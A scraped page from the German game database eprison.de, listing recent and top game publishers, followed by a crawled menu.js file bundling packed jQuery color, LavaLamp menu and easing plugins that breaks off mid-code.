            <div class="tag bigger center"><a href="/spiele/vertriebe/r16-interactive/762.html" title="Publisher - R16 Interactive">R16 Interactive</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">09.11.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/reiza-studios/761.html" title="Publisher - Reiza Studios">Reiza Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">01.11.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/morefun-studios/760.html" title="Publisher - Morefun Studios">Morefun Studios</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">25.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/adhoc-studio/759.html" title="Publisher - AdHoc Studio">AdHoc Studio</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">22.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/frontier-developments/758.html" title="Publisher - Frontier Developments">Frontier Developments</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">22.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/thera-interactive/757.html" title="Publisher - Thera Interactive">Thera Interactive</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">22.10.2025</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/mysteria-studio-ug/756.html" title="Publisher - Mysteria Studio UG">Mysteria Studio UG</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">14.10.2025</span>
</span>
</div>
        </div></div>
</div></div></div>
</div>
</div>
</div>
<div  class="app-widget"><div  class="widget-small-head widget-head-v4"><div  class="app-container cla"><h2 itemprop="title"  >Top Vertriebe<div  class="head-extend">Top Vertriebe in der ePrison Datenbank</div>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla"><div class="app-details"><div class="details-information"><div  class="row">
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/activision/1.html" title="Publisher - Activision">Activision</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">17.02.2009</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/electronic-arts/4.html" title="Publisher - Electronic Arts">Electronic Arts</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.08.2015</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/codemasters/3.html" title="Publisher - Codemasters">Codemasters</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.08.2015</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/thq/9.html" title="Publisher - THQ">THQ</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.03.2008</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/gt-interactive/8.html" title="Publisher - GT Interactive">GT Interactive</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">04.03.2008</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/vivendi-games/12.html" title="Publisher - Vivendi Games">Vivendi Games</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">31.05.2008</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/ubisoft/5.html" title="Publisher - Ubisoft">Ubisoft</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">06.08.2015</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/astragon-entertainment-gmbh/65.html" title="Publisher - astragon Entertainment GmbH">astragon Entertainment GmbH</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">12.06.2016</span>
</span>
</div>
        </div>
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/vertriebe/headup-games/118.html" title="Publisher - Headup Games">Headup Games</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">01.02.2011</span>
</span>
</div>
        </div></div>
</div></div></div>
</div>
</div>
</div>

                    </div>
                </div></div>
</div>
</div>
                </div>
            </div>
        </div>
            
        <div class="app-section-footer">
            <div class="container">
                <div class="row">
                    <div class="col-12">
        <div class="appClientFooter">
        
        <div class="row">
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Community</div>
<div  class="link"><a href="/epcommunity.html" title="Community">Community</a></div>
<div  class="link"><a href="/epcommunity/top-levels.html" title="Top 100 Prisoner">Top 100 Prisoner</a></div>
<div  class="link"><a href="/sitemap.html" title="Sitemap">Sitemap</a></div>
<div  class="link"><a href="/hilfe.html">Hilfe</a></div>
<div  class="link"><a href="/rss.html" title="RSS">RSS</a></div>
<div  class="link"><a href="/statistik-auf-eprison.html" title="ePrison Stats">ePrison Stats</a></div>
<div  class="link"><a href="/login">Login</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Tech</div>
<div  class="link"><a href="/dev.blog.html">DevBlog</a></div>
<div  class="link"><a href="/bugtracker,0.html">Fehler melden</a></div>
<div  class="link"><a href="/changelog.html">Changelog</a></div>
<div  class="link"><a href="change-history,0.html">Logs</a></div>
<div  class="link"><a href="/features">Features</a></div>
<div  class="link"><a href="/documentation/ui/messages">UI</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Steam DB</div>
<div  class="link"><a href="/steamdb">Steam Database</a></div>
<div  class="link"><a href="/steamdb/achievements">Steam Achievements</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Content</div>
<div  class="link"><a href="/apps,upcoming" title="Neuerscheinungen">Upcoming</a></div>
<div  class="link"><a href="/spiele/0,0,0.html" title="Neue Spiele">Spiele</a></div>
<div  class="link"><a href="/spiele/news,0.html" title="News Liste nach Aktualität">News</a></div>
<div  class="link"><a href="/specials,0.html" title="Neuste Tests">Tests</a></div>
<div  class="link"><a href="/bilder,0.html" title="Bilder nach Aktualität">Bilder</a></div>
<div  class="link"><a href="/videos,0.html" title="Videos nach Aktualität">Videos</a></div>
<div  class="link"><a href="/spiele/guides,0.html" title="Spiele Guides nach Aktualität">Guides</a></div>
<div  class="link"><a href="/spiele/maps,0.html" title="Weitere aktuelle Maps">Maps</a></div>
<div  class="link"><a href="/spiele/mods,0.html" title="Weitere aktuelle Mods">Mods</a></div>
<div  class="link"><a href="/spiele/downloads,0.html" title="Downloads nach Aktualität">Downloads</a></div>
<div  class="link"><a href="/spiele/new-reviews,0.html" title="Neue Wertungen">Wertungen</a></div>
<div  class="link"><a href="/wiki,0.html" title="Wiki">Wiki</a></div>
<div  class="link"><a href="/games-like/gothic-3" title="Games Like Gothic">Games Like Gothic</a></div>
<div  class="link"><a href="/games-like/games-like/construction-strategy-middle-ages-4" title="Games Like Aufbau">Games Like Aufbau</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">Ohters</div>
<div  class="link"><a href="/spiele/entwickler,0.html" title="Entwickler nach Aktualität">Entwickler</a></div>
<div  class="link"><a href="/spiele/vertriebe,0.html" title="Vertrieb nach Aktualität">Vertriebe</a></div>
<div  class="link"><a href="/spiele/engine,0.html" title="Engines nach Aktualität">Engines</a></div>
<div  class="link"><a href="/platform,0.html" title="Plattformen nach Aktualität">Plattformen</a></div>
<div  class="link"><a href="/magazine,0.html" title="Magazine Liste">Magazine</a></div>
<div  class="link"><a href="/store,0.html" title="Store Liste">Stores</a></div>
<div  class="link"><a href="/spiele/virtual-reality,0.html" title="VR nach Aktualität">VR</a></div>
<div  class="link"><a href="/launcher,0.html" title="Launcher Liste">Launcher</a></div>
<div  class="link"><a href="/author,0.html" title="Autoren Liste">Autoren</a></div>
<div  class="link"><a href="/franchise,0.html" title="Franchise Liste">Franchise</a></div>
<div  class="link"><a href="/manuals,0.html" title="Handbuch Liste">Handbücher</a></div>
<div  class="link"><a href="/tags" title="Neuste Tags">Tags</a></div>
</div>
            <div class="col-12 col-sm-12 col-md-2 col-lg-2"><div  class="link-head">About</div>
<div  class="link"><a href="/jobs.html" title="Jobs">Jobs</a></div>
<div  class="link"><a href="/donate.html">Unterstütze eprison.de</a></div>
<div  class="link"><a href="/team.html" title="Team">Team</a></div>
<div  class="link"><a href="/about.html" title="About">About</a></div>
<div  class="link"><a href="/impressum.html">Impressum</a></div>
<div  class="link"><a href="/datenschutz.html">Datenschutz</a></div>
</div>
        </div>
        <div class="appClientFooter">
            <div class="view center small"><span >&#169; eprison.de 2008 - 2026</span>
 - code // design by <a href="https://enuis.de" target="_blank">enuis</a></div>
            <div class="view center small">latest version: 2026.0.1</div>
        </div></div>
                </div>
            </div>
        </div>
        </div>
        <!-- js functions -->
        <script type="text/javascript" src="/public/frontend/js/jquery.form.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.colorbox.js"></script>
        <script type="text/javascript" src="/public/frontend/js/calendarDateInput.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.raty.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.image.slider.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jScrollPane.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jquery.easytabs.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/jscroll/jquery.jscroll.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/splide/js/splide.min.js"></script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-3800056-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-3800056-1');
        </script>

--- FILE ---
content_type: application/javascript
request_url: https://www.eprison.de/public/frontend/js/jsMenu/menu.js
body_size: 8271
content:
/** jquery.color.js ****************/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(c(y,1d){z 2l="N 2P 3b 2T 2R w 3g 3h 3m 3n",2q=/^([\\-+])=\\s*(\\d+\\.?\\d*)/,2t=[{19:/k?\\(\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*,\\s*(\\d{1,3})\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1],x[2],x[3],x[4]]}},{19:/k?\\(\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,P:c(x){8[x[1]*2.1K,x[2]*2.1K,x[3]*2.1K,x[4]]}},{19:/#([a-1e-9]{2})([a-1e-9]{2})([a-1e-9]{2})/,P:c(x){8[1b(x[1],16),1b(x[2],16),1b(x[3],16)]}},{19:/#([a-1e-9])([a-1e-9])([a-1e-9])/,P:c(x){8[1b(x[1]+x[1],16),1b(x[2]+x[2],16),1b(x[3]+x[3],16)]}},{19:/B?\\(\\s*(\\d+(?:\\.\\d+)?)\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*,\\s*(\\d+(?:\\.\\d+)?)\\%\\s*(?:,\\s*(\\d?(?:\\.\\d+)?)\\s*)?\\)/,m:"B",P:c(x){8[x[1],x[2]/1U,x[3]/1U,x[4]]}}],w=y.1y=c(w,V,1f,R){8 2A y.1y.O.P(w,V,1f,R)},H={k:{M:{D:{C:0,j:"1G"},V:{C:1,j:"1G"},1f:{C:2,j:"1G"}}},B:{M:{2w:{C:0,j:"2p"},2E:{C:1,j:"1E"},3s:{C:2,j:"1E"}}}},1N={"1G":{1R:1k,L:Z},"1E":{L:1},"2p":{T:1B,1R:1k}},1r=w.1r={},1P=y("<p>")[0],1i,F=y.F;1P.1I.2y="2z-w:k(1,1,1,.5)";1r.k=1P.1I.N.2x("k")>-1;F(H,c(G,m){m.u="21"+G;m.M.R={C:3,j:"1E",1D:1}});c 1m(f,t,2d){z j=1N[t.j]||{};7(f==n){8(2d||!t.1D)?n:t.1D}f=j.1R?~~f:2b(f);7(2M(f)){8 t.1D}7(j.T){8(f+j.T)%j.T}8 0>f?0:j.L<f?j.L:f}c 1W(X){z A=w(),k=A.E=[];X=X.2I();F(2t,c(i,1A){z 12,W=1A.19.2r(X),1X=W&&1A.P(W),G=1A.m||"k";7(1X){12=A[G](1X);A[H[G].u]=12[H[G].u];k=A.E=12.E;8 2B}});7(k.25){7(k.1F()==="0,0,0,0"){y.2h(k,1i.13)}8 A}8 1i[X]}w.O=y.2h(w.24,{P:c(D,V,1f,R){7(D===1d){o.E=[n,n,n,n];8 o}7(D.2J||D.2K){D=y(D).2j(V);V=1d}z A=o,j=y.j(D),k=o.E=[];7(V!==1d){D=[D,V,1f,R];j="1Y"}7(j==="X"){8 o.P(1W(D)||1i.1M)}7(j==="1Y"){F(H.k.M,c(I,t){k[t.C]=1m(D[t.C],t)});8 o}7(j==="1S"){7(D 2H w){F(H,c(G,m){7(D[m.u]){A[m.u]=D[m.u].18()}})}U{F(H,c(G,m){z u=m.u;F(m.M,c(I,t){7(!A[u]&&m.Q){7(I==="R"||D[I]==n){8}A[u]=m.Q(A.E)}A[u][t.C]=1m(D[I],t,1k)});7(A[u]&&y.2C(n,A[u].18(0,3))<0){A[u][3]=1;7(m.14){A.E=m.14(A[u])}}})}8 o}},22:c(2u){z 22=w(2u),1q=1k,A=o;F(H,c(21,m){z 1T,1u=22[m.u];7(1u){1T=A[m.u]||m.Q&&m.Q(A.E)||[];F(m.M,c(21,t){7(1u[t.C]!=n){1q=(1u[t.C]===1T[t.C]);8 1q}})}8 1q});8 1q},2o:c(){z 1Q=[],A=o;F(H,c(G,m){7(A[m.u]){1Q.26(G)}});8 1Q.1p()},2c:c(2n,2k){z Y=w(2n),G=Y.2o(),m=H[G],1O=o.R()===0?w("13"):o,1j=1O[m.u]||m.Q(1O.E),1v=1j.18();Y=Y[m.u];F(m.M,c(I,t){z 1h=t.C,10=1j[1h],1g=Y[1h],j=1N[t.j]||{};7(1g===n){8}7(10===n){1v[1h]=1g}U{7(j.T){7(1g-10>j.T/2){10+=j.T}U 7(10-1g>j.T/2){10-=j.T}}1v[1h]=1m((1g-10)*2k+10,t)}});8 o[G](1v)},1J:c(28){7(o.E[3]===1){8 o}z 1z=o.E.18(),a=1z.1p(),1J=w(28).E;8 w(y.1C(1z,c(v,i){8(1-a)*1J[i]+a*v}))},1V:c(){z 1c="k(",k=y.1C(o.E,c(v,i){8 v==n?(i>2?1:0):v});7(k[3]===1){k.1p();1c="1z("}8 1c+k.1F()+")"},2D:c(){z 1c="B(",B=y.1C(o.B(),c(v,i){7(v==n){v=i>2?1:0}7(i&&i<3){v=17.1l(v*1U)+"%"}8 v});7(B[3]===1){B.1p();1c="2G("}8 1c+B.1F()+")"},2L:c(27){z k=o.E.18(),R=k.1p();7(27){k.26(~~(R*Z))}8"#"+y.1C(k,c(v){v=(v||0).23(16);8 v.25===1?"0"+v:v}).1F("")},23:c(){8 o.E[3]===0?"13":o.1V()}});w.O.P.24=w.O;c 1s(p,q,h){h=(h+1)%1;7(h*6<1){8 p+(q-p)*h*6}7(h*2<1){8 q}7(h*3<2){8 p+(q-p)*((2/3)-h)*6}8 p}H.B.Q=c(k){7(k[0]==n||k[1]==n||k[2]==n){8[n,n,n,k[3]]}z r=k[0]/Z,g=k[1]/Z,b=k[2]/Z,a=k[3],L=17.L(r,g,b),1n=17.1n(r,g,b),15=L-1n,1H=L+1n,l=1H*0.5,h,s;7(1n===L){h=0}U 7(r===L){h=(1L*(g-b)/15)+1B}U 7(g===L){h=(1L*(b-r)/15)+3p}U{h=(1L*(r-g)/15)+3q}7(15===0){s=0}U 7(l<=0.5){s=15/1H}U{s=15/(2-1H)}8[17.1l(h)%1B,s,l,a==n?1:a]};H.B.14=c(B){7(B[0]==n||B[1]==n||B[2]==n){8[n,n,n,B[3]]}z h=B[0]/1B,s=B[1],l=B[2],a=B[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;8[17.1l(1s(p,q,h+(1/3))*Z),17.1l(1s(p,q,h)*Z),17.1l(1s(p,q,h-(1/3))*Z),a]};F(H,c(G,m){z M=m.M,u=m.u,Q=m.Q,14=m.14;w.O[G]=c(f){7(Q&&!o[u]){o[u]=Q(o.E)}7(f===1d){8 o[u].18()}z 1t,j=y.j(f),29=(j==="1Y"||j==="1S")?f:3t,S=o[u].18();F(M,c(I,t){z 1w=29[j==="1S"?I:t.C];7(1w==n){1w=S[t.C]}S[t.C]=1m(1w,t)});7(14){1t=w(14(S));1t[u]=S;8 1t}U{8 w(S)}};F(M,c(I,t){7(w.O[I]){8}w.O[I]=c(f){z 1o=y.j(f),O=(I==="R"?(o.3y?"B":"k"):G),S=o[O](),1x=S[t.C],W;7(1o==="1d"){8 1x}7(1o==="c"){f=f.3w(o,1x);1o=y.j(f)}7(f==n&&t.3x){8 o}7(1o==="X"){W=2q.2r(f);7(W){f=1x+2b(W[2])*(W[1]==="+"?1:-1)}}S[t.C]=f;8 o[O](S)}})});w.K=c(K){z 2s=K.30(" ");F(2s,c(i,K){y.1Z[K]={2g:c(1a,f){z 12,11,N="";7(f!=="13"&&(y.j(f)!=="X"||(12=1W(f)))){f=w(12||f);7(!1r.k&&f.E[3]!==1){11=K==="N"?1a.2i:1a;2S((N===""||N==="13")&&11&&11.1I){2e{N=y.2j(11,"N");11=11.2i}2m(e){}}f=f.1J(N&&N!=="13"?N:"1M")}f=f.1V()}2e{1a.1I[K]=f}2m(e){}}};y.J.3a[K]=c(J){7(!J.2f){J.1j=w(J.1a,K);J.Y=w(J.Y);J.2f=1k}y.1Z[K].2g(J.1a,J.1j.2c(J.Y,J.39))}})};w.K(2l);y.1Z.33={35:c(f){z 20={};F(["37","3i","3d","32"],c(i,2v){20["2U"+2v+"1y"]=f});8 20}};1i=y.1y.2F={3r:"#2N",3B:"#31",1f:"#36",34:"#38",3e:"#3c",V:"#2Q",2O:"#2V",2Z:"#2Y",2W:"#2X",3f:"#3v",3u:"#3z",D:"#3D",3C:"#3A",3E:"#3l",3k:"#2a",3j:"#3o",13:[n,n,n,0],1M:"#2a"}}(y));',62,227,'|||||||if|return||||function|||value||||type|rgba||space|null|this|||||prop|cache||color|execResult|jQuery|var|inst|hsla|idx|red|_rgba|each|spaceName|spaces|key|fx|hook|max|props|backgroundColor|fn|parse|to|alpha|local|mod|else|green|match|string|end|255|startValue|curElem|parsed|transparent|from|diff||Math|slice|re|elem|parseInt|prefix|undefined|f0|blue|endValue|index|colors|start|true|round|clamp|min|vtype|pop|same|support|hue2rgb|ret|isCache|result|val|cur|Color|rgb|parser|360|map|def|percent|join|byte|add|style|blend|55|60|_default|propTypes|startColor|supportElem|used|floor|object|localCache|100|toRgbaString|stringParse|values|array|cssHooks|expanded|_|is|toString|prototype|length|push|includeAlpha|opaque|arr|ffffff|parseFloat|transition|allowEmpty|try|colorInit|set|extend|parentNode|css|distance|stepHooks|catch|other|_space|degrees|rplusequals|exec|hooks|stringParsers|compare|part|hue|indexOf|cssText|background|new|false|inArray|toHslaString|saturation|names|hsl|instanceof|toLowerCase|jquery|nodeType|toHexString|isNaN|00ffff|lime|borderBottomColor|008000|borderTopColor|while|borderRightColor|border|00ff00|navy|000080|800000|maroon|split|000000|Left|borderColor|fuchsia|expand|0000ff|Top|ff00ff|pos|step|borderLeftColor|808080|Bottom|gray|olive|columnRuleColor|outlineColor|Right|yellow|white|008080|textDecorationColor|textEmphasisColor|ffff00|120|240|aqua|lightness|arguments|purple|808000|call|empty|_hsla|800080|c0c0c0|black|silver|ff0000|teal'.split('|'),0,{}));

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright В© 2008 George McGinley Smith
 * All rights reserved.
 */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h.j[\'J\']=h.j[\'C\'];h.H(h.j,{D:\'y\',C:9(x,t,b,c,d){6 h.j[h.j.D](x,t,b,c,d)},U:9(x,t,b,c,d){6 c*(t/=d)*t+b},y:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},17:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},12:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},W:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},X:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},18:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},15:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},1b:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},Q:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},I:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},N:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},M:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},L:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},O:9(x,t,b,c,d){6(t==0)?b:c*8.i(2,10*(t/d-1))+b},P:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.i(2,-10*t/d)+1)+b},S:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.i(2,10*(t-1))+b;6 c/2*(-8.i(2,-10*--t)+2)+b},R:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},K:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},T:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},F:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},E:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.i(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},G:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.u(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.i(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.i(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},1a:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},19:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},14:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.z))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.z))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.j.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.V/2.k))*t+.Y)+b}m{6 c*(7.q*(t-=(2.16/2.k))*t+.11)+b}},Z:9(x,t,b,c,d){e(t<d/2)6 h.j.A(x,t*2,0,c,d)*.5+b;6 